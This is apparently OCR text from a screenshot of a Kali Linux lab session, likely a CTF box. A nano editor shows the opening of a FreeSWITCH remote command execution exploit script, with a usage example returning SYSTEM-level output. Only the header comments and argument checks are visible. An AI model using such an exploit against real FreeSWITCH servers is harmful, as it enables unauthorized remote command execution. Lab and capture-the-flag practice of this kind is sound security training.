 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
flatline : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
GNU nano 5.9 exploit.py
# FreeSWITCH listens on port 8021 by default and will accept and run commands sent to
# it after authenticating. By default commands are not accepted from remote hosts.
#
# -- Example --
# root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
#
#!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
print('Missing arguments')
print('Usage: freeswitch-exploit.py <target> <cmd>')
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
- : sudo openvpn flatline : nano
Burp Suite Community Edition v20... flatline : nano — Konsole 10:40 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.